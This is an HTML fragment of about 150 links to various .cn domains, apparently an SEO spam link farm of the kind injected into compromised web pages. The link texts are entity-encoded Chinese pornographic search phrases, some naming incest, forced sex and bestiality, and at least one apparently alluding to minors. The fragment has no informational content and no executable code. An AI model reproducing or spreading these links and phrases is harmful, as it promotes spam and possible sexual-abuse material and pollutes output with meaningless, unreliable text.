<a href="http://data188.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://menbe.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://21win.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ovgp.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://minewelt.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://qdy4.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://probes.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://litbaton.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://cmfu.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szcbw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://czjinming.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://fundly.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://probes.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://yspxw.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://sjjioto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://djm966.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://gpkb.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haodimc.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxlr.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://nou6.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://f-king.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://sduky.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://blid.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yb771.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ngocb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://mamofang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9zxw.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenchu.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://jhygg.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xwee.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mandyq.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanseng.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://shuaxue.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbbyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://svbq.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sslmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://oqjz.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gscapp.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://51litian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://apasara.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://a6155.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://zstpls.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://g456.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://lezutime.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://vp33.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyccl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://halele.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://f80q.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xams.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shllc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kjmz.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yelive.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoobei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://educard.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://koobbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://crashed.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czslddj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://nm100.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://idevent.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://0hacker.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmzu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://nccr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://gussee.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://ynga.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kkas.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henryliu.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hereweare.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://shanghaiysw.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://xzlady.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayblog.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://creditbook.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhumama.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://jtvip.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
